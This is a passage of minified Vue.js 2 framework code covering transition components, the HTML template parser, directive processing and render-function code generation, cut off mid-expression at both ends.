t=this,n=this.$slots.default;if(n&&(n=n.filter(Io)).length){var i=this.mode,n=n[0];if(!function(e){for(;e=e.parent;)if(e.data.transition)return 1}(this.$vnode)){var r=Fo(n);if(r){if(this._leaving)return Mo(e,n);var o="__transition-".concat(this._uid,"-"),o=(r.key=null==r.key?r.isComment?o+"comment":o+r.tag:!b(r.key)||0===String(r.key).indexOf(o)?r.key:o+r.key,(r.data||(r.data={})).transition=Ro(this)),s=this._vnode,a=Fo(s);if(r.data.directives&&r.data.directives.some(Lo)&&(r.data.show=!0),a&&a.data&&(a.key!==r.key||a.tag!==r.tag)&&!Ft(a)&&(!a.componentInstance||!a.componentInstance._vnode.isComment)){a=a.data.transition=x({},o);if("out-in"===i)return this._leaving=!0,ut(a,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Mo(e,n);if("in-out"===i){if(Ft(r))return s;var l,e=function(){l()};ut(o,"afterEnter",e),ut(o,"enterCancelled",e),ut(a,"delayLeave",function(e){l=e})}}}}return n}}},i=x({tag:String,moveClass:String},t);function Do(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function No(e){e.data.newPos=e.elm.getBoundingClientRect()}function $o(e){var t=e.data.pos,n=e.data.newPos,i=t.left-n.left,t=t.top-n.top;(i||t)&&(e.data.moved=!0,(n=e.elm.style).transform=n.WebkitTransform="translate(".concat(i,"px,").concat(t,"px)"),n.transitionDuration="0s")}delete i.mode;function Vo(e,t){return e&&os(e)&&"\n"===t[0]}var Bo,Nn={Transition:ge,TransitionGroup:{props:i,beforeMount:function(){var i=this,r=this._update;this._update=function(e,t){var n=Gt(i);i.__patch__(i._vnode,i.kept,!1,!0),i._vnode=i.kept,n(),r.call(i,e,t)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),i=this.prevChildren=this.children,r=this.$slots.default||[],o=this.children=[],s=Ro(this),a=0;a<r.length;a++)(l=r[a]).tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(o.push(l),((n[l.key]=l).data||(l.data={})).transition=s);if(i){for(var l,c=[],u=[],a=0;a<i.length;a++)(l=i[a]).data.transition=s,l.data.pos=l.elm.getBoundingClientRect(),(n[l.key]?c:u).push(l);this.kept=e(t,null,c),this.removed=u}return e(t,null,o)},updated:function(){var e=this.prevChildren,i=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,i)&&(e.forEach(Do),e.forEach(No),e.forEach($o),this._reflow=document.body.offsetHeight,e.forEach(function(e){var n;e.data.moved&&(e=(n=e.elm).style,uo(n,i),e.transform=e.WebkitTransform=e.transitionDuration="",n.addEventListener(oo,n._moveCb=function e(t){t&&t.target!==n||t&&!/transform$/.test(t.propertyName)||(n.removeEventListener(oo,e),n._moveCb=null,ho(n,i))}))}))},methods:{hasMove:function(e,t){var n;return!!to&&(this._hasMove||(n=e.cloneNode(),e._transitionClasses&&e._transitionClasses.forEach(function(e){Qr(n,e)}),Jr(n,t),n.style.display="none",this.$el.appendChild(n),e=mo(n),this.$el.removeChild(n),this._hasMove=e.hasTransform))}}}},Uo=(l.config.mustUseProp=Ai,l.config.isReservedTag=Ui,l.config.isReservedAttr=Dn,l.config.getTagNamespace=Wi,l.config.isUnknownElement=function(e){var t;return!s||!Ui(e)&&(e=e.toLowerCase(),null!=Yi[e]?Yi[e]:(t=document.createElement(e),-1<e.indexOf("-")?Yi[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Yi[e]=/HTMLUnknownElement/.test(t.toString())))},x(l.options.directives,$n),x(l.options.components,Nn),l.prototype.__patch__=s?Ln:H,l.prototype.$mount=function(e,t){var n=this,e=e=e&&s?Xi(e):void 0,i=t,r=(n.$el=e,n.$options.render||(n.$options.render=ke),y(n,"beforeMount"),new qn(n,function(){n._update(n._render(),i)},H,{before:function(){n._isMounted&&!n._isDestroyed&&y(n,"beforeUpdate")}},!0),i=!1,n._preWatchers);if(r)for(var o=0;o<r.length;o++)r[o].run();return null==n.$vnode&&(n._isMounted=!0,y(n,"mounted")),n},s&&setTimeout(function(){g.devtools&&ye&&ye.emit("init",l)},0),/\{\{((?:.|\r?\n)+?)\}\}/g),zo=/[-.*+?^${}()|[\]\/\\]/g,qo=e(function(e){var t=e[0].replace(zo,"\\$&"),e=e[1].replace(zo,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+e,"g")}),Fn={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;t=O(e,"class"),t&&(e.staticClass=JSON.stringify(t.replace(/\s+/g," ").trim())),t=A(e,"class",!1);t&&(e.classBinding=t)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:".concat(e.staticClass,",")),e.classBinding&&(t+="class:".concat(e.classBinding,",")),t}},Rn={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;t=O(e,"style"),t&&(e.staticStyle=JSON.stringify(Vr(t))),t=A(e,"style",!1);t&&(e.styleBinding=t)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:".concat(e.staticStyle,",")),e.styleBinding&&(t+="style:(".concat(e.styleBinding,"),")),t}},Mn=r("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),In=r("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Ho=r("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Wo=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Yo=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Pn="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(ae.source,"]*"),a="((?:".concat(Pn,"\\:)?").concat(Pn,")"),Ko=new RegExp("^<".concat(a)),Xo=/^\s*(\/?)>/,Go=new RegExp("^<\\/".concat(a,"[^>]*>")),Jo=/^<!DOCTYPE [^>]+>/i,Qo=/^<!\--/,Zo=/^<!\[/,es=r("script,style,textarea",!0),ts={},ns={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},is=/&(?:lt|gt|quot|amp|#39);/g,rs=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,os=r("pre,textarea",!0);function ss(m,v){for(var _,g,y=[],b=v.expectHTML,w=v.isUnaryTag||n,x=v.canBeLeftOpenTag||n,T=0,e=function(){if(_=m,g&&es(g)){var i=0,r=g.toLowerCase(),e=ts[r]||(ts[r]=new RegExp("([\\s\\S]*?)(</"+r+"[^>]*>)","i")),t=m.replace(e,function(e,t,n){return i=n.length,es(r)||"noscript"===r||(t=t.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Vo(r,t)&&(t=t.slice(1)),v.chars&&v.chars(t),""});T+=m.length-t.length,m=t,k(r,T-i,T)}else{var n=m.indexOf("<");if(0===n){if(Qo.test(m)){e=m.indexOf("--\x3e");if(0<=e)return v.shouldKeepComment&&v.comment&&v.comment(m.substring(4,e),T,T+e+3),S(e+3),"continue"}if(Zo.test(m)){e=m.indexOf("]>");if(0<=e)return S(e+2),"continue"}e=m.match(Jo);if(e)return S(e[0].length),"continue";e=m.match(Go);if(e)return a=T,S(e[0].length),k(e[1],a,T),"continue";e=function(){var e=m.match(Ko);if(e){var t={tagName:e[1],attrs:[],start:T};S(e[0].length);for(var n=void 0,i=void 0;!(n=m.match(Xo))&&(i=m.match(Yo)||m.match(Wo));)i.start=T,S(i[0].length),i.end=T,t.attrs.push(i);if(n)return t.unarySlash=n[1],S(n[0].length),t.end=T,t}}();if(e){{var o=e;var s=o.tagName,a=o.unarySlash;b&&("p"===g&&Ho(s)&&k(g),x(s))&&g===s&&k(s);for(var a=w(s)||!!a,l=o.attrs.length,c=new Array(l),u=0;u<l;u++){var h=o.attrs[u],d=h[3]||h[4]||h[5]||"",f="a"===s&&"href"===h[1]?v.shouldDecodeNewlinesForHref:v.shouldDecodeNewlines;c[u]={name:h[1],value:d.replace(f?rs:is,function(e){return ns[e]})}}a||(y.push({tag:s,lowerCasedTag:s.toLowerCase(),attrs:c,start:o.start,end:o.end}),g=s),v.start&&v.start(s,c,a,o.start,o.end)}return Vo(e.tagName,m)&&S(1),"continue"}}var e=void 0,t=void 0,p=void 0;if(0<=n){for(t=m.slice(n);!(Go.test(t)||Ko.test(t)||Qo.test(t)||Zo.test(t)||(p=t.indexOf("<",1))<0);)t=m.slice(n+=p);e=m.substring(0,n)}(e=n<0?m:e)&&S(e.length),v.chars&&e&&v.chars(e,T-e.length,T)}if(m===_)return v.chars&&v.chars(m),"break"};m&&"break"!==e(););function S(e){T+=e,m=m.substring(e)}function k(e,t,n){var i,r;if(null==t&&(t=T),null==n&&(n=T),e)for(r=e.toLowerCase(),i=y.length-1;0<=i&&y[i].lowerCasedTag!==r;i--);else i=0;if(0<=i){for(var o=y.length-1;i<=o;o--)v.end&&v.end(y[o].tag,t,n);y.length=i,g=i&&y[i-1].tag}else"br"===r?v.start&&v.start(e,[],!0,t,n):"p"===r&&(v.start&&v.start(e,[],!1,t,n),v.end)&&v.end(e,t,n)}k()}var as,ls,cs,us,hs,ds,fs,ps,ms=/^@|^v-on:/,vs=/^v-|^@|^:|^#/,_s=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,gs=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,ys=/^\(|\)$/g,bs=/^\[.*\]$/,ws=/:(.*)$/,xs=/^:|^\.|^v-bind:/,Ts=/\.[^.\]]+(?=[^\]]*$)/g,Ss=/^v-slot(:|$)|^#/,ks=/[\r\n]/,Es=/[ \f\t\r\n]+/g,js=e(function(e){return(Bo=Bo||document.createElement("div")).innerHTML=e,Bo.textContent}),As="_empty_";function Os(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:function(e){for(var t={},n=0,i=e.length;n<i;n++)t[e[n].name]=e[n].value;return t}(t),rawAttrsMap:{},parent:n,children:[]}}function Cs(e,d){as=d.warn||_r,ds=d.isPreTag||n,fs=d.mustUseProp||n,ps=d.getTagNamespace||n,d.isReservedTag,cs=gr(d.modules,"transformNode"),us=gr(d.modules,"preTransformNode"),hs=gr(d.modules,"postTransformNode"),ls=d.delimiters;var f,p,m=[],s=!1!==d.preserveWhitespace,a=d.whitespace,v=!1,_=!1;function g(e){var t,n;r(e),v||e.processed||(e=Ps(e,d)),m.length||e===f||f.if&&(e.elseif||e.else)&&Rs(f,{exp:e.elseif,block:e}),p&&!e.forbidden&&(e.elseif||e.else?(t=e,(n=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(p.children))&&n.if&&Rs(n,{exp:t.elseif,block:t})):(e.slotScope&&(n=e.slotTarget||'"default"',(p.scopedSlots||(p.scopedSlots={}))[n]=e),p.children.push(e),e.parent=p)),e.children=e.children.filter(function(e){return!e.slotScope}),r(e),e.pre&&(v=!1),ds(e.tag)&&(_=!1);for(var i=0;i<hs.length;i++)hs[i](e,d)}function r(e){if(!_)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return ss(e,{warn:as,expectHTML:d.expectHTML,isUnaryTag:d.isUnaryTag,canBeLeftOpenTag:d.canBeLeftOpenTag,shouldDecodeNewlines:d.shouldDecodeNewlines,shouldDecodeNewlinesForHref:d.shouldDecodeNewlinesForHref,shouldKeepComment:d.comments,outputSourceRange:d.outputSourceRange,start:function(e,t,n,i,r){var o=p&&p.ns||ps(e),s=Os(e,t=he&&"svg"===o?function(e){for(var t=[],n=0;n<e.length;n++){var i=e[n];Is.test(i.name)||(i.name=i.name.replace(Ls,""),t.push(i))}return t}(t):t,p);o&&(s.ns=o),"style"!==(e=s).tag&&("script"!==e.tag||e.attrsMap.type&&"text/javascript"!==e.attrsMap.type)||W()||(s.forbidden=!0);for(var a=0;a<us.length;a++)s=us[a](s,d)||s;if(v||(null!=O(t=s,"v-pre")&&(t.pre=!0),s.pre&&(v=!0)),ds(s.tag)&&(_=!0),v){var o,l=(o=s).attrsList,c=l.length;if(c)for(var u=o.attrs=new Array(c),h=0;h<c;h++)u[h]={name:l[h].name,value:JSON.stringify(l[h].value)},null!=l[h].start&&(u[h].start=l[h].start,u[h].end=l[h].end);else o.pre||(o.plain=!0)}else s.processed||(Fs(s),(t=O(e=s,"v-if"))?(e.if=t,Rs(e,{exp:t,block:e})):(null!=O(e,"v-else")&&(e.else=!0),(t=O(e,"v-else-if"))&&(e.elseif=t)),null!=O(o=s,"v-once")&&(o.once=!0));f=f||s,n?g(s):(p=s,m.push(s))},end:function(e,t,n){var i=m[m.length-1];--m.length,p=m[m.length-1],g(i)},chars:function(e,t,n){var i,r,o;!p||he&&"textarea"===p.tag&&p.attrsMap.placeholder===e||(i=p.children,(e=_||e.trim()?"script"===p.tag||"style"===p.tag?e:js(e):i.length?a?"condense"===a&&ks.test(e)?"":" ":s?" ":"":"")&&(_||"condense"!==a||(e=e.replace(Es," ")),o=r=void 0,!v&&" "!==e&&(r=function(e){var t=ls?qo(ls):Uo;if(t.test(e)){for(var n,i,r,o=[],s=[],a=t.lastIndex=0;n=t.exec(e);){(i=n.index)>a&&(s.push(r=e.slice(a,i)),o.push(JSON.stringify(r)));var l=vr(n[1].trim());o.push("_s(".concat(l,")")),s.push({"@binding":l}),a=i+n[0].length}return a<e.length&&(s.push(r=e.slice(a)),o.push(JSON.stringify(r))),{expression:o.join("+"),tokens:s}}}(e))?o={type:2,expression:r.expression,tokens:r.tokens,text:e}:" "===e&&i.length&&" "===i[i.length-1].text||(o={type:3,text:e}),o)&&i.push(o))},comment:function(e,t,n){p&&p.children.push({type:3,text:e,isComment:!0})}}),f}function Ps(e,t){var n,i,r,o,s,a,l,c;(n=A(c=e,"key"))&&(c.key=n),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,(c=A(l=e,"ref"))&&(l.ref=c,l.refInFor=function(){for(var e=l;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}()),"template"===(n=e).tag?(a=O(n,"scope"),n.slotScope=a||O(n,"slot-scope")):(a=O(n,"slot-scope"))&&(n.slotScope=a),(a=A(n,"slot"))&&(n.slotTarget='""'===a?'"default"':a,n.slotTargetDynamic=!(!n.attrsMap[":slot"]&&!n.attrsMap["v-bind:slot"]),"template"===n.tag||n.slotScope||br(n,"slot",a,n.rawAttrsMap[":slot"]||n.rawAttrsMap["v-bind:slot"]||n.rawAttrsMap.slot)),"template"===n.tag?(r=Sr(n,Ss))&&(o=(a=Ms(r)).name,i=a.dynamic,n.slotTarget=o,n.slotTargetDynamic=i,n.slotScope=r.value||As):(r=Sr(n,Ss))&&(a=n.scopedSlots||(n.scopedSlots={}),c=(o=Ms(r)).name,i=o.dynamic,(s=a[c]=Os("template",[],n)).slotTarget=c,s.slotTargetDynamic=i,s.children=n.children.filter(function(e){if(!e.slotScope)return e.parent=s,!0}),s.slotScope=r.value||As,n.children=[],n.plain=!1),"slot"===(o=e).tag&&(o.slotName=A(o,"name")),(c=A(a=e,"is"))&&(a.component=c),null!=O(a,"inline-template")&&(a.inlineTemplate=!0);for(var u=0;u<cs.length;u++)e=cs[u](e,t)||e;for(var h,d,f,p,m,v,_,g,y,b,w,x,T=e,S=T.attrsList,k=0,E=S.length;k<E;k++)h=_=S[k].name,d=S[k].value,vs.test(h)?(T.hasBindings=!0,(w=function(e){e=e.match(Ts);{var t;if(e)return t={},e.forEach(function(e){t[e.slice(1)]=!0}),t}}(h.replace(vs,"")))&&(h=h.replace(Ts,"")),xs.test(h)?(h=h.replace(xs,""),d=vr(d),(p=bs.test(h))&&(h=h.slice(1,-1)),w&&(w.prop&&!p&&"innerHtml"===(h=j(h))&&(h="innerHTML"),w.camel&&!p&&(h=j(h)),w.sync)&&(f=jr(d,"$event"),p?Tr(T,'"update:"+('.concat(h,")"),f,null,!1,0,S[k],!0):(Tr(T,"update:".concat(j(h)),f,null,!1,0,S[k]),Q(h)!==j(h)&&Tr(T,"update:".concat(Q(h)),f,null,!1,0,S[k]))),(w&&w.prop||!T.component&&fs(T.tag,T.attrsMap.type,h)?yr:br)(T,h,d,S[k],p)):ms.test(h)?(h=h.replace(ms,""),Tr(T,h=(p=bs.test(h))?h.slice(1,-1):h,d,w,!1,0,S[k],p)):(p=!1,(y=(f=(h=h.replace(vs,"")).match(ws))&&f[1])&&(h=h.slice(0,-(y.length+1)),bs.test(y))&&(y=y.slice(1,-1),p=!0),m=T,v=h,_=_,g=d,y=y,b=p,w=w,x=S[k],(m.directives||(m.directives=[])).push(kr({name:v,rawName:_,value:g,arg:y,isDynamicArg:b,modifiers:w},x)),m.plain=!1)):(br(T,h,JSON.stringify(d),S[k]),!T.component&&"muted"===h&&fs(T.tag,T.attrsMap.type,h)&&yr(T,h,"true",S[k]));return e}function Fs(e){var i,t;(i=O(e,"v-for"))&&(t=function(){var e,t,n=i.match(_s);if(n)return(e={}).for=n[2].trim(),(t=(n=n[1].trim().replace(ys,"")).match(gs))?(e.alias=n.replace(gs,"").trim(),e.iterator1=t[1].trim(),t[2]&&(e.iterator2=t[2].trim())):e.alias=n,e}())&&x(e,t)}function Rs(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function Ms(e){var t=e.name.replace(Ss,"");return t||"#"!==e.name[0]&&(t="default"),bs.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'.concat(t,'"'),dynamic:!1}}var Is=/^xmlns:NS\d+/,Ls=/^NS\d+:/;function Ds(e){return Os(e.tag,e.attrsList.slice(),e.parent)}var Ns,$s,t=[Fn,Rn,{preTransformNode:function(e,t){if("input"===e.tag){var n,i,r,o,s,a,l=e.attrsMap;if(l["v-model"])return n=void 0,(l[":type"]||l["v-bind:type"])&&(n=A(e,"type")),(n=l.type||n||!l["v-bind"]?n:"(".concat(l["v-bind"],").type"))?(a=(l=O(e,"v-if",!0))?"&&(".concat(l,")"):"",i=null!=O(e,"v-else",!0),r=O(e,"v-else-if",!0),Fs(o=Ds(e)),wr(o,"type","checkbox"),Ps(o,t),o.processed=!0,o.if="(".concat(n,")==='checkbox'")+a,Rs(o,{exp:o.if,block:o}),O(s=Ds(e),"v-for",!0),wr(s,"type","radio"),Ps(s,t),Rs(o,{exp:"(".concat(n,")==='radio'")+a,block:s}),O(a=Ds(e),"v-for",!0),wr(a,":type",n),Ps(a,t),Rs(o,{exp:l,block:a}),i?o.else=!0:r&&(o.elseif=r),o):void 0}}}],ge={expectHTML:!0,modules:t,directives:{model:function(e,t,n){var i,r,o,s,a,l,c,u,h,d,f,p,m=t.value,t=t.modifiers,v=e.tag,_=e.attrsMap.type;if(e.component)return Er(e,m,t),!1;if("select"===v)d=e,f=m,p=t&&t.number,p='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(p?"_n(val)":"val","})"),p="var $$selectedVal = ".concat(p,";"),Tr(d,"change","".concat(p," ").concat(jr(f,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]")),null,!0);else if("input"===v&&"checkbox"===_)d=e,p=m,f=t&&t.number,c=A(d,"value")||"null",u=A(d,"true-value")||"true",h=A(d,"false-value")||"false",yr(d,"checked","Array.isArray(".concat(p,")")+"?_i(".concat(p,",").concat(c,")>-1")+("true"===u?":(".concat(p,")"):":_q(".concat(p,",").concat(u,")"))),Tr(d,"change","var $$a=".concat(p,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(u,"):(").concat(h,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(f?"_n("+c+")":c,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(jr(p,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(jr(p,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(jr(p,"$$c"),"}"),null,!0);else if("input"===v&&"radio"===_)u=e,h=m,c=t&&t.number,_=A(u,"value")||"null",_=c?"_n(".concat(_,")"):_,yr(u,"checked","_q(".concat(h,",").concat(_,")")),Tr(u,"change",jr(h,_),null,!0);else if("input"===v||"textarea"===v)_=m,r=(i=e).attrsMap.type,s=(o=t||{}).lazy,a=o.number,o=o.trim,l=!s&&"range"!==r,s=s?"change":"range"===r?"__r":"input",r=o?"$event.target.value.trim()":"$event.target.value",r=jr(_,r=a?"_n(".concat(r,")"):r),l&&(r="if($event.target.composing)return;".concat(r)),yr(i,"value","(".concat(_,")")),Tr(i,s,r,null,!0),(o||a)&&Tr(i,"blur","$forceUpdate()");else if(!g.isReservedTag(v))return Er(e,m,t),!1;return!0},text:function(e,t){t.value&&yr(e,"textContent","_s(".concat(t.value,")"),t)},html:function(e,t){t.value&&yr(e,"innerHTML","_s(".concat(t.value,")"),t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:Mn,mustUseProp:Ai,canBeLeftOpenTag:In,isReservedTag:Ui,getTagNamespace:Wi,staticKeys:t.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")},Vs=e(function(e){return r("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))});function Bs(e,t){e&&(Ns=Vs(t.staticKeys||""),$s=t.isReservedTag||n,function e(t){if(t.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||k(e.tag)||!$s(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return;if(e.for)return 1}}(e)||!Object.keys(e).every(Ns))))}(t),1===t.type&&($s(t.tag)||"slot"===t.tag||null!=t.attrsMap["inline-template"])){for(var n=0,i=t.children.length;n<i;n++){var r=t.children[n];e(r),r.static||(t.static=!1)}if(t.ifConditions)for(n=1,i=t.ifConditions.length;n<i;n++){var o=t.ifConditions[n].block;e(o),o.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type)if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))t.staticRoot=!0;else{if(t.staticRoot=!1,t.children)for(var i=0,r=t.children.length;i<r;i++)e(t.children[i],n||!!t.for);if(t.ifConditions)for(i=1,r=t.ifConditions.length;i<r;i++)e(t.ifConditions[i].block,n)}}(e,!1))}var Us=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,zs=/\([^)]*?\);*$/,qs=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Hs={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ws={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Ys=function(e){return"if(".concat(e,")return null;")},Ks={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Ys("$event.target !== $event.currentTarget"),ctrl:Ys("!$event.ctrlKey"),shift:Ys("!$event.shiftKey"),alt:Ys("!$event.altKey"),meta:Ys("!$event.metaKey"),left:Ys("'button' in $event && $event.button !== 0"),middle:Ys("'button' in $event && $event.button !== 1"),right:Ys("'button' in $event && $event.button !== 2")};function Xs(e,t){var n,t=t?"nativeOn:":"on:",i="",r="";for(n in e){var o=function t(n){if(!n)return"function(){}";if(Array.isArray(n))return"[".concat(n.map(function(e){return t(e)}).join(","),"]");var e=qs.test(n.value),i=Us.test(n.value),r=qs.test(n.value.replace(zs,""));if(n.modifiers){var o,s="",a="",l=[],c=function(e){var t;Ks[e]?(a+=Ks[e],Hs[e]&&l.push(e)):"exact"===e?(t=n.modifiers,a+=Ys(["ctrl","shift","alt","meta"].filter(function(e){return!t[e]}).map(function(e){return"$event.".concat(e,"Key")}).join("||"))):l.push(e)};for(o in n.modifiers)c(o);l.length&&(s+=function(e){return"if(!$event.type.indexOf('key')&&"+"".concat(e.map(Gs).join("&&"),")return null;")}(l)),a&&(s+=a);var u=e?"return ".concat(n.value,".apply(null, arguments)"):i?"return (".concat(n.value,").apply(null, arguments)"):r?"return ".concat(n.value):n.value;return"function($event){".concat(s).concat(u,"}")}return e||i?n.value:"function($event){".concat(r?"return ".concat(n.value):n.value,"}")}(e[n]);e[n]&&e[n].dynamic?r+="".concat(n,",").concat(o,","):i+='"'.concat(n,'":').concat(o,",")}return i="{".concat(i.slice(0,-1),"}"),r?t+"_d(".concat(i,",[").concat(r.slice(0,-1),"])"):t+i}function Gs(e){var t,n=parseInt(e,10);return n?"$event.keyCode!==".concat(n):(n=Hs[e],t=Ws[e],"_k($event.keyCode,"+"".concat(JSON.stringify(e),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(t))+")")}var Js={on:function(e,t){e.wrapListeners=function(e){return"_g(".concat(e,",").concat(t.value,")")}},bind:function(t,n){t.wrapData=function(e){return"_b(".concat(e,",'").concat(t.tag,"',").concat(n.value,",").concat(n.modifiers&&n.modifiers.prop?"true":"false").concat(n.modifiers&&n.modifiers.sync?",true":"",")")}},cloak:H},Qs=function(e){this.options=e,this.warn=e.warn||_r,this.transforms=gr(e.modules,"transformCode"),this.dataGenFns=gr(e.modules,"genData"),this.directives=x(x({},Js),e.directives);var t=e.isReservedTag||n;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Zs(e,t){t=new Qs(t),e=e?"script"===e.tag?"null":ea(e,t):'_c("div")';return{render:"with(this){return ".concat(e,"}"),staticRenderFns:t.staticRenderFns}}function ea(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return ta(e,t);if(e.once&&!e.onceProcessed)return na(e,t);if(e.for&&!e.forProcessed)return ra(e,t);if(e.if&&!e.ifProcessed)return ia(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return p=(f=e).slotName||'"default"',m=la(f,t),p="_t(".concat(p).concat(m?",function(){return ".concat(m,"}"):""),v=f.attrs||f.dynamicAttrs?ha((f.attrs||[]).concat(f.dynamicAttrs||[]).map(function(e){return{name:j(e.name),value:e.value,dynamic:e.dynamic}})):null,f=f.attrsMap["v-bind"],!v&&!f||m||(p+=",null"),v&&(p+=",".concat(v)),f&&(p+="".concat(v?"":",null",",").concat(f)),p+")";var n,i,r,o,s=void 0;s=e.component?(m=e.component,v=t,p=(f=e).inlineTemplate?null:la(f,v,!0),"_c(".concat(m,",").concat(oa(f,v)).concat(p?",".concat(p):"",")")):(n=void 0,o=t.maybeComponent(e),i=void((!e.plain||e.pre&&o)&&(n=oa(e,t))),r=t.options.bindings,o&&r&&!1!==r.__isScriptSetup&&(c=r,u=e.tag,h=j(u),d=F(h),i=l("setup-const")||l("setup-reactive-const")||l("setup-let")||l("setup-ref")||l("setup-maybe-ref")||void 0),i=i||"'".concat(e.tag,"'"),o=e.inlineTemplate?null:la(e,t,!0),"_c(".concat(i).concat(n?",".concat(n):"").concat(o?",".concat(o):"",")"));for(var a=0;a<t.transforms.length;a++)s=t.transforms[a](e,s);return s}function l(e){return c[u]===e?u:c[h]===e?h:c[d]===e?d:void 0}var c,u,h,d,f,p,m,v;return la(e,t)||"void 0"}function ta(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return ".concat(ea(e,t),"}")),t.pre=n,"_m(".concat(t.staticRenderFns.length-1).concat(e.staticInFor?",true":"",")")}function na(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return ia(e,t);if(e.staticInFor){for(var n="",i=e.parent;i;){if(i.for){n=i.key;break}i=i.parent}return n?"_o(".concat(ea(e,t),",").concat(t.onceId++,",").concat(n,")"):ea(e,t)}return ta(e,t)}function ia(e,t,n,i){return e.ifProcessed=!0,function e(t,n,i,r){if(!t.length)return r||"_e()";var o=t.shift();return o.exp?"(".concat(o.exp,")?").concat(s(o.block),":").concat(e(t,n,i,r)):"".concat(s(o.block));function s(e){return(i||(e.once?na:ea))(e,n)}}(e.ifConditions.slice(),t,n,i)}function ra(e,t,n,i){var r=e.for,o=e.alias,s=e.iterator1?",".concat(e.iterator1):"",a=e.iterator2?",".concat(e.iterator2):"";return e.forProcessed=!0,"".concat(i||"_l","((").concat(r,"),")+"function(".concat(o).concat(s).concat(a,"){")+"return ".concat((n||ea)(e,t))+"})"}function oa(t,n){var e="{",i=function(e,t){var n=e.directives;if(n){for(var i="directives:[",r=!1,o=0,s=n.length;o<s;o++){var a=n[o],l=!0,c=t.directives[a.name];(l=c?!!c(e,a,t.warn):l)&&(r=!0,i+='{name:"'.concat(a.name,'",rawName:"').concat(a.rawName,'"').concat(a.value?",value:(".concat(a.value,"),expression:").concat(JSON.stringify(a.value)):"").concat(a.arg?",arg:".concat(a.isDynamicArg?a.arg:'"'.concat(a.arg,'"')):"").concat(a.modifiers?",modifiers:".concat(JSON.stringify(a.modifiers)):"","},"))}return r?i.slice(0,-1)+"]":void 